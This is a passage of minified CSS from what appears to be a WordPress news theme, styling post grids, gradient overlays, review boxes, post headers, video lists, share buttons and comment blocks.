.ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#ed1c24),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#ed1c24 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#ed1c24 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .gradient-post.grid-item:nth-child(11) .ts-overlay-style:before,.post-gradient .gradient-post.grid-item:nth-child(11) .ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#00a651),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#00a651 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#00a651 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .gradient-post.grid-item:nth-child(12) .ts-overlay-style:before,.post-gradient .gradient-post.grid-item:nth-child(12) .ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#ff9c00),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#ff9c00 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#ff9c00 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .gradient-post.grid-item:nth-child(13) .ts-overlay-style:before,.post-gradient .gradient-post.grid-item:nth-child(13) .ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#00c8ff),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#00c8ff 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#00c8ff 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .gradient-post.grid-item:nth-child(14) .ts-overlay-style:before,.post-gradient .gradient-post.grid-item:nth-child(14) .ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#ed1c24),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#ed1c24 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#ed1c24 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .gradient-post.grid-item:nth-child(15) .ts-overlay-style:before,.post-gradient .gradient-post.grid-item:nth-child(15) .ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#00a651),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#00a651 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#00a651 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .gradient-post.grid-item:nth-child(16) .ts-overlay-style:before,.post-gradient .gradient-post.grid-item:nth-child(16) .ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#ff9c00),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#ff9c00 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#ff9c00 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .gradient-post.grid-item:nth-child(17) .ts-overlay-style:before,.post-gradient .gradient-post.grid-item:nth-child(17) .ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#00c8ff),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#00c8ff 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#00c8ff 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .gradient-post.grid-item:nth-child(18) .ts-overlay-style:before,.post-gradient .gradient-post.grid-item:nth-child(18) .ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#ed1c24),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#ed1c24 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#ed1c24 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .gradient-post.grid-item:nth-child(19) .ts-overlay-style:before,.post-gradient .gradient-post.grid-item:nth-child(19) .ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#00a651),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#00a651 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#00a651 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .gradient-post.grid-item:nth-child(20) .ts-overlay-style:before,.post-gradient .gradient-post.grid-item:nth-child(20) .ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#ff9c00),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#ff9c00 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#ff9c00 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .gradient-post.grid-item:nth-child(21) .ts-overlay-style:before,.post-gradient .gradient-post.grid-item:nth-child(21) .ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#00c8ff),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#00c8ff 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#00c8ff 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .gradient-post.grid-item:nth-child(22) .ts-overlay-style:before,.post-gradient .gradient-post.grid-item:nth-child(22) .ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#ed1c24),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#ed1c24 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#ed1c24 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .gradient-post.grid-item:nth-child(23) .ts-overlay-style:before,.post-gradient .gradient-post.grid-item:nth-child(23) .ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#00a651),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#00a651 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#00a651 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .gradient-post.grid-item:nth-child(24) .ts-overlay-style:before,.post-gradient .gradient-post.grid-item:nth-child(24) .ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#ff9c00),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#ff9c00 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#ff9c00 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .gradient-post.grid-item:nth-child(25) .ts-overlay-style:before,.post-gradient .gradient-post.grid-item:nth-child(25) .ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#00c8ff),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#00c8ff 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#00c8ff 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .gradient-post.grid-item:nth-child(26) .ts-overlay-style:before,.post-gradient .gradient-post.grid-item:nth-child(26) .ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#ed1c24),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#ed1c24 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#ed1c24 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .gradient-post.grid-item:nth-child(27) .ts-overlay-style:before,.post-gradient .gradient-post.grid-item:nth-child(27) .ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#00a651),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#00a651 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#00a651 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .gradient-post.grid-item:nth-child(28) .ts-overlay-style:before,.post-gradient .gradient-post.grid-item:nth-child(28) .ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#ff9c00),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#ff9c00 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#ff9c00 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .gradient-post.grid-item:nth-child(29) .ts-overlay-style:before,.post-gradient .gradient-post.grid-item:nth-child(29) .ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#00c8ff),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#00c8ff 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#00c8ff 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .gradient-post.grid-item:nth-child(30) .ts-overlay-style:before,.post-gradient .gradient-post.grid-item:nth-child(30) .ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#ed1c24),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#ed1c24 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#ed1c24 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .gradient-post.grid-item:nth-child(31) .ts-overlay-style:before,.post-gradient .gradient-post.grid-item:nth-child(31) .ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#00a651),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#00a651 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#00a651 0%,rgba(0,200,255,0) 100%)}.grid-loadmore-content .gradient-post.grid-item:nth-child(32) .ts-overlay-style:before,.post-gradient .gradient-post.grid-item:nth-child(32) .ts-overlay-style:before{background-image:-webkit-gradient(linear,left bottom,left top,from(#ff9c00),to(rgba(0,200,255,0)));background-image:-o-linear-gradient(bottom,#ff9c00 0%,rgba(0,200,255,0) 100%);background-image:linear-gradient(0deg,#ff9c00 0%,rgba(0,200,255,0) 100%)}.load-more-btn{position:relative}.load-more-btn:before{position:absolute;left:0;top:0;bottom:0;width:100%;background:#eaeaea;height:1px;content:"";margin:auto}.load-more-btn .digiqole-post-grid-loadmore{padding:10px 55px;background:#fff;border:1px solid #eaeaea;cursor:pointer;font-weight:700;position:relative;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.load-more-btn .digiqole-post-grid-loadmore:hover{color:#fc4a00}.weekend-top .ts-overlay-style{margin-bottom:0}.weekend-top .ts-overlay-style .item{margin-bottom:30px}.weekend-top .ts-overlay-style .overlay-post-content .post-title{margin-bottom:4px}.weekend-top .swiper-pagination{min-width:130px}.weekend-top .swiper-pagination{padding:0;position:absolute;right:0;left:auto;bottom:auto;top:-40px;display:inline-block;text-align:right}.weekend-top .swiper-pagination .swiper-pagination-bullet:last-child{padding-right:0}.weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{width:20px;height:7px;background:#fc4a00;border-radius:10px}.weekend-top .swiper-pagination-bullet{width:7px;height:7px;margin:5px;background:#d3d3d3;opacity:1}.block-slider .swiper-slide .post-block-style .post-thumb{margin-right:15px;margin-bottom:0}.block-slider .swiper-slide .post-block-style .post-thumb a img{width:95px;height:70px}.block-slider .swiper-slide .post-block-style .post-content .post-title{padding-top:0;margin-bottom:2px}.block-slider .swiper-slide .post-block-style .post-content .post-meta span{margin-right:0}.digiqole-date span{display:inline-block;color:#fff;font-size:15px;font-weight:400}.digiqole-date span i{margin-right:5px;vertical-align:baseline}.category-block-title{font-size:14px;line-height:100%;text-transform:uppercase;margin:0 0 40px;border-bottom:2px solid #1c1c1c}.category-block-title>span{background:#1c1c1c;color:#fff;height:30px;line-height:30px;padding:8px 15px;position:relative}.entry-blog .entry-blog-header.feature{margin-bottom:18px}.entry-blog .entry-blog-meta.feature{margin-bottom:18px}.entry-blog .entry-blog-meta.feature .post-meta>span{font-size:12px;margin-right:10px;padding-right:10px;color:#a3a3a3;line-height:12px;display:inline-block;text-transform:capitalize}.entry-blog .entry-blog-meta.feature .post-meta>span:first-child{border-right:1px solid #dedede}.entry-blog .entry-blog-meta.feature .post-meta>span a{padding-left:5px}.entry-blog .post-body{background:none;padding:0;margin-top:10px}.entry-blog .post-body.feature{margin-top:0}.entry-blog .post-body .entry-blog-meta .post-meta>span{font-size:12px;margin-right:10px;padding-right:10px;color:#999;line-height:12px;display:inline-block;text-transform:capitalize}.entry-blog .post-body .entry-blog-meta .post-meta>span:first-child{border-right:1px solid #dedede}.entry-blog .post-body .entry-blog-meta .post-meta>span a{padding-left:5px}.entry-blog .post-media .meta-categories{position:absolute;left:20px;top:10px;background:#000;padding:0 10px}.entry-blog .post-media .meta-categories a{color:#fff}.digiqole-category-style6{padding-bottom:20px}.digiqole-category-style6 .feauted-tab-img img{width:100%}.digiqole-category-style6 .featured-tab-item .featured-tab-post{margin:0;border-bottom:none}.digiqole-category-style6 .featured-tab-item .featured-tab-post li{padding:0;list-style:none}.digiqole-category-style6 .featured-tab-item .featured-tab-post li .nav-link.active{color:#fff;background-color:#fc4a00;border-color:#dee2e6 #dee2e6 #fff;padding:18px}.digiqole-category-style6 .featured-tab-item .featured-tab-post li .nav-link.active .post-title{color:#fff}.digiqole-category-style6 .featured-tab-item .featured-tab-post .post-meta-info li{color:#fff}.feature-post.row{margin-bottom:20px}.feature-post.row h1{margin-left:15px}.feature-post.row .card-columns .card-body{padding:0}.blog-single .meta-categories a{position:relative;font-size:10px;padding:0 6px;margin-right:5px;background:#1c1c1c;text-transform:uppercase;font-weight:700;color:#fff!important;height:20px;line-height:20px;display:inline-block;-o-transition:400ms;transition:400ms;-webkit-transition:400ms;margin-bottom:12px}.blog-single .meta-categories:before{content:"";position:absolute;left:0;z-index:0;bottom:-7px;border-right:5px solid transparent;-webkit-transition:400ms}.blog-single .xs-review-box{-webkit-box-shadow:none;box-shadow:none;padding:0}.blog-single .xs-review-box .total-reivew-headding,.blog-single .xs-review-box .write-reivew-headding{margin-bottom:25px;padding-left:0!important}.blog-single .xs-review-box .xs-reviewer-details{padding-left:0}.blog-single .xs-review-box .xs-reviewer-details .xs-overview-data{font-size:15px;font-weight:500}.blog-single .xs-review-box .xs-reviewer-details .xs-review-rattting.xs-percentange{background:#f7f7f7}.blog-single .xs-review-box .xs-reviewer-details .xs-review-overview-list .xs-overview-percentage:nth-child(1) .data-rat .xs-review-rattting .percentange_check{background:#ce96fb;-webkit-box-shadow:0 3px 5px 0 rgba(206,150,251,.3);box-shadow:0 3px 5px 0 rgba(206,150,251,.3)}.blog-single .xs-review-box .xs-reviewer-details .xs-review-overview-list .xs-overview-percentage:nth-child(2) .data-rat .xs-review-rattting .percentange_check{background:#ff8fcf;-webkit-box-shadow:0 3px 5px 0 rgba(255,143,207,.3);box-shadow:0 3px 5px 0 rgba(255,143,207,.3)}.blog-single .xs-review-box .xs-reviewer-details .xs-review-overview-list .xs-overview-percentage:nth-child(3) .data-rat .xs-review-rattting .percentange_check{background:#00c2ba;-webkit-box-shadow:0 3px 5px 0 rgba(0,194,186,.3);box-shadow:0 3px 5px 0 rgba(0,194,186,.3)}.blog-single .xs-review-box .xs-reviewer-details .xs-review-overview-list .xs-overview-percentage:nth-child(4) .data-rat .xs-review-rattting .percentange_check{background:#00c8ff;-webkit-box-shadow:0 3px 5px 0 rgba(0,200,255,.3);box-shadow:0 3px 5px 0 rgba(0,200,255,.3)}.blog-single .xs-review-box .xs-reviewer-details .xs-review-overview-list .xs-overview-percentage:nth-child(5) .data-rat .xs-review-rattting .percentange_check{background:#ed1c24;-webkit-box-shadow:0 3px 5px 0 rgba(237,28,36,.3);box-shadow:0 3px 5px 0 rgba(237,28,36,.3)}.blog-single .xs-review-box .xs-reviewer-details .xs-review-overview-list .xs-overview-percentage:nth-child(6) .data-rat .xs-review-rattting .percentange_check{background:#00a651;-webkit-box-shadow:0 3px 5px 0 rgba(0,166,81,.3);box-shadow:0 3px 5px 0 rgba(0,166,81,.3)}.blog-single .xs-review-box .xs-reviewer-details .xs-review-overview-list .xs-overview-percentage:nth-child(7) .data-rat .xs-review-rattting .percentange_check{background:#ff9c00;-webkit-box-shadow:0 3px 5px 0 rgba(255,156,0,.3);box-shadow:0 3px 5px 0 rgba(255,156,0,.3)}.blog-single .xs-review-box .xs-reviewer-details .xs-review-overview-list .xs-overview-percentage:nth-child(8) .data-rat .xs-review-rattting .percentange_check{background:#00c8ff;-webkit-box-shadow:0 3px 5px 0 rgba(0,200,255,.3);box-shadow:0 3px 5px 0 rgba(0,200,255,.3)}.blog-single .xs-review-box .xs-reviewer-details .xs-review-overview-list .xs-overview-percentage:nth-child(9) .data-rat .xs-review-rattting .percentange_check{background:#ed1c24;-webkit-box-shadow:0 3px 5px 0 rgba(237,28,36,.3);box-shadow:0 3px 5px 0 rgba(237,28,36,.3)}.blog-single .xs-review-box .xs-reviewer-details .xs-review-overview-list .xs-overview-percentage:nth-child(10) .data-rat .xs-review-rattting .percentange_check{background:#00a651;-webkit-box-shadow:0 3px 5px 0 rgba(0,166,81,.3);box-shadow:0 3px 5px 0 rgba(0,166,81,.3)}.blog-single .xs-review-box .xs-reviewer-details .xs-review-overview-list .xs-overview-percentage:nth-child(11) .data-rat .xs-review-rattting .percentange_check{background:#ff9c00;-webkit-box-shadow:0 3px 5px 0 rgba(255,156,0,.3);box-shadow:0 3px 5px 0 rgba(255,156,0,.3)}.blog-single .xs-review-box .xs-reviewer-details .xs-review-overview-list .xs-overview-percentage:nth-child(12) .data-rat .xs-review-rattting .percentange_check{background:#00c8ff;-webkit-box-shadow:0 3px 5px 0 rgba(0,200,255,.3);box-shadow:0 3px 5px 0 rgba(0,200,255,.3)}.blog-single .xs-review-box .review-reviwer-info-section{font-size:15px;color:#7c7c7c;padding-left:20px}.blog-single .xs-review-box .review-reviwer-info-section .xs-reviewer-author{text-transform:capitalize;font-weight:400}.blog-single .xs-review-box .border-div{margin:20px 13px 40px}.blog-single .xs-review-box .xs-review input,.blog-single .xs-review-box .xs-review textarea{border-radius:0}.blog-single .xs-review-box .xs-review .xs-btn{background:#fc4a00;text-transform:uppercase;font-weight:700;-webkit-box-shadow:none;box-shadow:none}.blog-single .xs-review-box .xs-review .xs-btn:focus{-webkit-box-shadow:none;box-shadow:none;outline-style:none}.blog-single .xs-review-box .xs-review .xs-btn:hover{background:#e34300}.blog-single .public-xs-review-box .write-reivew-headding{margin-left:13px}.blog-single form .xs-review-box{margin-left:-13px}.blog-single .blog-post-comment{margin:30px 0}.blog-single .btn-comments:hover{color:#fff}.blog-single .btn-comments:focus{-webkit-box-shadow:none;box-shadow:none}.blog-single .btn-comments:not(.desable):active{background:#fc4a00;border-color:#fc4a00;-webkit-box-shadow:none;box-shadow:none}.post-header-style3{margin:0 0 50px}.post-header-style3 .entry-header{position:relative;height:500px;background-size:cover;background-repeat:no-repeat;background-position:center}.post-header-style3 .entry-header:before{content:"";background:rgba(0,0,0,.3)}.post-header-style3 .entry-header .meta-categories{position:absolute;left:2%;top:10%}.post-header-style3 .entry-header .entry-header-content{position:absolute;padding:50px 0 25px;left:25%;color:#fff}.post-header-style3 .entry-header .entry-header-content .entry-title{font-size:32px;line-height:42px;margin-top:15px;margin-bottom:12px;text-transform:capitalize;max-width:500px;color:#fff}.post-header-style3 .entry-header .entry-header-content .post-meta span{margin-right:10px}.post-header-style3 .entry-header .entry-header-content .post-meta span a,.post-header-style3 .entry-header .entry-header-content .post-meta span span{padding-left:10px}.post-header-style3 .entry-header .entry-header-content .post-meta a,.post-header-style3 .entry-header .entry-header-content .post-meta i{color:#fff}.post-layout-style4 .post-single .entry-header{margin-top:-150px;background:#fff;padding-top:30px}.post-layout-style4 .post-single .entry-header .entry-title{margin-top:15px;margin-bottom:12px;text-transform:capitalize;line-height:42px}.post-header-style6{margin:0 0 50px}.post-header-style6 .entry-header-content{margin:20px 0}.post-header-style6 .entry-header{position:relative;height:500px;background-size:cover;background-repeat:no-repeat;background-position:center}.post-header-style6 .entry-header:before{content:"";background:rgba(0,0,0,.3);position:absolute;width:100%;height:100%}.post-header-style6 .post-meta{margin-bottom:20px}.post-header-style6 .post-meta span{margin-right:10px}.post-header-style6 .post-meta span a,.post-header-style6 .post-meta span span{padding-left:3px}.post-header-style7{margin:0 0 10px}.post-header-style7 .entry-header{position:relative;height:500px;background-size:cover;background-repeat:no-repeat;background-position:center}.post-header-style7 .entry-header:before{content:"";background:rgba(0,0,0,.3);position:absolute;width:100%;height:100%}.post-header-style7 .entry-header .meta-categories{position:absolute;padding:20px;bottom:18%}.post-header-style7 .entry-header .entry-header-content{position:absolute;bottom:0;padding:20px 40px;color:#fff}.post-header-style7 .entry-header .entry-header-content .entry-title{font-size:32px;line-height:42px;margin-top:15px;margin-bottom:12px;text-transform:capitalize;color:#fff}.post-header-style7 .entry-header .entry-header-content .post-meta span{margin-right:10px}.post-header-style7 .entry-header .entry-header-content .post-meta span a,.post-header-style7 .entry-header .entry-header-content .post-meta span span{padding-left:10px}.post-header-style7 .entry-header .entry-header-content .post-meta a,.post-header-style7 .entry-header .entry-header-content .post-meta i{color:#fff}.blog-single.post-layout-style8 .post-content .post-body .entry-content .wp-block-column{padding:0}.blog-single.post-layout-style8 .post-content .post-body .entry-content .wp-block-column ul{list-style:none;padding-left:0}.blog-single.post-layout-style8 .post-content .post-body .entry-content .wp-block-column ul li{border-bottom:1px dashed #bbb;padding:15px 0}.blog-single.post-layout-style8 .post-content .post-body .entry-content .wp-block-column .wp-block-image img{border-radius:15px}.blog-single.post-layout-style8 .post-content .post-meta .post-category a.post-cat{color:#dfac62}.social-share-post{position:relative}.social-share-post>i{width:40px;height:40px;border-radius:50%;background:#fc4a00;color:#fff;display:block;text-align:center;padding:10px 0;cursor:pointer}.social-share-post .social-list{position:absolute;right:40px;top:0;padding:0;z-index:1;background:#f7f7f7;min-height:50px;min-width:235px;padding:12px 18px;opacity:0;visibility:hidden;width:0;-webkit-transition:all ease 500ms;-o-transition:all ease 500ms;transition:all ease 500ms}.social-share-post .social-list i:before{font-family:"ts-iconfont"!important}.social-share-post .social-list .fa-facebook:before{content:"\e967"!important}.social-share-post .social-list .fa-twitter:before{content:"\e966"!important}.social-share-post .social-list .fa-instagram:before{content:"\e963"!important}.social-share-post .social-list .fa-youtube:before{content:"\e97e"!important}.social-share-post .social-list .fa-vimeo-v:before{content:"\e949"!important}.social-share-post .social-list .fa-pinterest-p:before{content:"\e964"!important}.ts-category-list-item .ts-category-list{padding:0;margin:0}.ts-category-list-item .ts-category-list li{list-style-type:none;margin-bottom:5px;position:relative}.ts-category-list-item .ts-category-list li a{position:relative;width:100%;padding:20px;background-size:cover;background-position:center;color:#fff;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:600;font-size:16px;background-repeat:no-repeat;background-size:cover;background-position:center center;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;overflow:hidden}.ts-category-list-item .ts-category-list li a:before{position:absolute;left:0;top:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.5)}.ts-category-list-item .ts-category-list li a span{position:relative;white-space:nowrap}.ts-category-list-item .ts-category-list li a:hover{-webkit-transform:scale(1.1);-ms-transform:scale(1.05);transform:scale(1.05);will-change:transform;transition:-webkit-transform 0.35s cubic-bezier(.25,.46,.45,.94)}.ts-category-list-item .ts-category-list li a span.bar{border-bottom:1px dashed rgba(255,255,255,.5);display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;margin:0 65px 0 25px}.ts-category-list-item .ts-category-list li a .category-count{position:absolute;background:#fff;color:#000;padding:5px;width:40px;right:20px;top:44px;margin-top:12px;border-radius:50%;display:inline-block;height:40px;text-align:center;line-height:32px;top:0;bottom:0;margin:auto}.ts-category-list-item .ts-category-list li a:last-child{margin-bottom:0}.ts-category-list-item.widgets_category .ts-category-list li{padding-bottom:0}.ts-category-list-item.widgets_category .ts-category-list li a{min-height:90px}.ts-category-list-item.widgets_category .ts-category-list li a:hover{color:#fff}.ts-grid-item-2 .item .post-content{border-bottom:1px solid #e8e8e8;z-index:1;position:relative;margin-bottom:5px;padding-bottom:5px}.ts-grid-item-2 .item .post-content .post-cat{color:#fff!important;padding:0 10px;margin-bottom:5px}.ts-grid-item-2 .item .post-content .post-title{font-size:18px;font-weight:700;color:#151515;margin-bottom:5px;line-height:20px}.ts-grid-item-8 .item .post-content{border-bottom:1px solid #e8e8e8;z-index:1;position:relative;margin-bottom:5px;padding-bottom:5px}.ts-grid-item-8 .item:last-child .post-content{border-bottom:1px solid transparent;padding-bottom:0!important;margin-bottom:0!important}.post-list-3 .feature-item{border-bottom:1px solid #eaeaea;padding-bottom:5px}.post-list-3 .feature-item .post-thumb{margin-bottom:20px;position:relative;width:100%;margin-right:0}.post-list-3 .feature-item .post-thumb .post-video-content{position:absolute;left:0;right:0;top:0;bottom:0;width:60px;height:60px;margin:auto;text-align:center}.post-list-3 .feature-item .post-content .post-title{font-size:20px;line-height:26px;margin-bottom:10px}.post-list-3 .post-block-style{margin-bottom:20px}.post-list-3 .post-meta.meta_title_before .post-cat{margin-right:15px}.post-list-3 .post-meta.meta_title_before .post-cat span{margin-right:0}.ts-grid-item-3 .ts-overlay-style .item:first-child{min-height:203px}.ts-grid-item-3 .ts-overlay-style .item:first-child .post-content{border:none}.ts-grid-item-3 .post-content .post-title{margin-bottom:3px}.post-list-6 .post-block-style{margin-bottom:30px}.digiqole-video-post .video-tab-list{height:360px;padding:10px 5px 10px 20px;overflow:hidden}.digiqole-video-post .video-tab-list .post-tab-list{padding:0}.digiqole-video-post .video-tab-list .post-tab-list li{display:block;width:100%;padding:14px 0 5px}.digiqole-video-post .video-tab-list .post-tab-list li:not(:last-child){border-bottom:1px solid rgba(255,255,255,.1)}.digiqole-video-post .video-tab-list .post-tab-list li .post-content img{width:80px;margin-right:20px;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.digiqole-video-post .video-item{background-repeat:no-repeat;background-size:cover;background-position:center center;height:450px;position:relative;overflow:hidden}.digiqole-video-post .video-item .post-video{position:absolute;top:46%;margin:auto;text-align:center;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);left:-40px;right:0;z-index:2;margin:auto}.digiqole-video-post .video-item .post-video .ts-play-btn{z-index:1;border:none}.digiqole-video-post .video-item .post-video .ts-play-btn{position:relative;top:0;left:0;right:auto;font-size:20px;width:60px;height:60px;border-radius:50%;padding:18px 0;display:block;text-align:center;font-size:26px;background:#fc4a00;float:left;color:#fff;margin-right:20px}.digiqole-video-post .video-item .post-video .ts-play-btn i{padding-left:5px}.video-tab-list.bg-dark-item{background:#1b1b1b}.video-tab-list.bg-dark-item .post-title{color:#fff}.video-tab-list-title{width:100%;padding:20px;background:#fc4a00;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.video-tab-list-title .ts-play-btn{width:30px;height:30px;padding:4px 0;background:#fff;color:#fc4a00;margin-right:20px}.video-tab-list-title .ts-play-btn:hover{color:#fc4a00}.video-tab-list-title .ts-play-btn i{padding-left:5px}.video-tab-list-title h3{color:#fff;margin-bottom:0}.video-tab-list-title p{margin:0}.post-thumb-bg.post-tab-bg .post-thumb{position:relative;margin-right:15px}.post-thumb-bg.post-tab-bg .post-thumb .bg-wrap{padding-bottom:62%}.post-thumb-bg.post-tab-bg .post-thumb .bg-wrap .digiqole-sm-bg-img{border-radius:5px}.feature-tab-inner .post-thumb-bg .post-thumb{-webkit-box-flex:0;-ms-flex:0 0 30%;flex:0 0 30%;width:30%}.feature-tab-inner .post-thumb-bg .post-thumb .bg-wrap{padding-bottom:95%}.feature-tab-inner .post-thumb-bg .post-thumb .bg-wrap .digiqole-sm-bg-img{border-radius:50%}.ts-comments-row{position:relative}.ts-comments-row:last-child{margin-bottom:0}.ts-author{color:#777}.ts-author a{color:#777}.ts-author a:hover{color:#fc4a00}.ts-author-comments{position:relative}.ts-author-comments::after{position:absolute;content:"";left:36px;bottom:20%;width:1px;z-index:-1;height:60%;background:#eaeaea}.ts-author-thumb{width:75px;height:75px;border-radius:50%;overflow:hidden;margin-bottom:10px}.ts-author-thumb img{width:100%}.ts-author-media{background:#fff;padding:20px 0}.ts-author-content{padding:30px;border:1px solid #eaeaea;position:relative}.ts-author-content::after{position:absolute;content:"";left:-9px;top:50%;width:16px;height:16px;background:#fff;-webkit-transform:translateY(-100%) rotate(45deg);-ms-transform:translateY(-100%) rotate(45deg);transform:translateY(-100%) rotate(45deg);border:1px solid #ddd;border-width:0 0 1px 1px}.ts-author-content::before{position:absolute;content:"\e943";left:20px;top:-10px;font-size:20px;font-family:"ts-iconfont";background:#fff;width:30px;height:30px;text-align:center}.ts-author-content .comment{margin-bottom:12px}.ts-author-content .comment a{font-weight:500;font-style:italic;color:#222;line-height:20px}.ts-play-btn{width:60px;height:60px;border-radius:50%;padding:18px 0;display:inline-block;text-align:center;font-size:15px;background:#fc4a00;color:#fff}.ts-play-btn:hover{color:#fff}.post-list-5 .post-block-style{padding-top:0;padding-bottom:15px}.post-list-5 .post-block-style .post-thumb{width:100%;margin-bottom:15px}.post-list-5 .post-block-style .post-content{width:100%}.post-list-2 .feature-item{margin-bottom:20px}.post-list-2 .item{margin-bottom:15px;border:1px solid transparent;padding:0}.post-list-2 .item:last-child{border-width:0!important}.ts-grid-item-4 .post-meta{margin-bottom:10px}.ts-grid-item-4 p{margin-bottom:10px}.ts-grid-item-4 .post-readmore{font-weight:700;text-transform:uppercase;color:#222;position:relative}.ts-grid-item-4 .post-readmore i{margin-left:5px}.ts-grid-item-4 .post-block-style{padding:20px 0;position:relative}.ts-grid-item-4 .post-block-style:first-child{padding-top:0}.ts-grid-item-4.show-border .post-block-style:not(:last-child):after{position:absolute;left:0;width:96%;content:"";height:1px;background:#eaeaea;margin:auto;text-align:center;display:block;right:0;bottom:0}.ts-grid-item-4.post-list-5 .post-block-style .post-thumb{margin-bottom:15px}@media (min-width:768px){.ts-grid-item-4 .post-block-style .post-thumb{margin-bottom:0}}.category-main-title .block-title{margin-bottom:30px;border-color:#222;font-size:16px}.category-main-title .block-title 